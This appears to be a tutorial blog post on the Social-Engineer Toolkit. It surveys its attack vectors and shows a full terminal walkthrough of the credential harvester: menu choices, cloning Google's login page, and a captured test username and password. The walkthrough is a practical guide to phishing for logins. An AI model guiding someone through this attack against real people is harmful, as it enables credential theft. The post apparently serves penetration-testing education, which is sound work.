Social Engineer Toolkit
August 1, 2023 · 8 minute read
Overview
- 1. Spear-Phishing Attack Vectors: A targeted form of phishing that focuses on a specific individual or group of individuals. Spear phishing attacks are more personalized and tailored to the victim. This makes them more convincing and increases the likelihood of success.
- 2. Website Attack Vectors: Methods and techniques that can be used to exploit vulnerabilities in websites or web applications. For example, website cloning or MiTM attacks.
- 3. Infectious Media Generator: Focuses on creating various types of physical media that are intentionally loaded with malicious software or payloads. These typically come with an autorun.inf, which if allowed, will be automatically be executed when the media is plugged into the machine.
- 4. Mass Mailer Attack: Automates the process of sending phishing emails to a large number of recipients.
- 5. Wireless Access Point Attack Vector: Allows the user to set up a wireless access point with names and settings that mimic a legitimate network.
──(root㉿kali)-[/home/kali]
└─# setoolkit
..:::::::::..
..:::aad8888888baa:::..
.::::d:?88888888888?::8b::::.
.:::d8888:?88888888??a888888b:::.
.:::d8888888a8888888aa8888888888b:::.
::::dP::::::::88888888888::::::::Yb::::
::::dP:::::::::Y888888888P:::::::::Yb::::
::::d8:::::::::::Y8888888P:::::::::::8b::::
.::::88::::::::::::Y88888P::::::::::::88::::.
:::::Y8baaaaaaaaaa88P:T:Y88aaaaaaaaaad8P:::::
:::::::Y88888888888P::|::Y88888888888P:::::::
::::::::::::::::888:::|:::888::::::::::::::::
`:::::::::::::::8888888888888b::::::::::::::'
:::::::::::::::88888888888888::::::::::::::
:::::::::::::d88888888888888:::::::::::::
::::::::::::88::88::88:::88::::::::::::
`::::::::::88::88::88:::88::::::::::'
`::::::::88::88::P::::88::::::::'
`::::::88::88:::::::88::::::'
``:::::::::::::::::::''
``:::::::::''
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
Version: 8.0.3
Codename: 'Maverick'
[---] Follow us on Twitter: @TrustedSec [---]
[---] Follow me on Twitter: @HackingDave [---]
[---] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set>
Credential Harvesting
Select from the menu:
1) Spear-Phishing Attack Vectors
2) [Website Attack Vectors]
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 2
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) [Credential Harvester Attack Method]
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.226]:

[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.253 - - [28/Aug/2023 20:31:28] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=testusername@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=mongeyape
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.253 - - [28/Aug/2023 20:31:47] "POST /ServiceLoginAuth HTTP/1.1" 302 -
192.168.1.253 - - [28/Aug/2023 20:32:20] "GET / HTTP/1.1" 200 -
192.168.1.253 connected to our website and entered in their credentials. Note that to the victim, the website looks identical to Google's login page. Below is a screenshot of what the page looks like.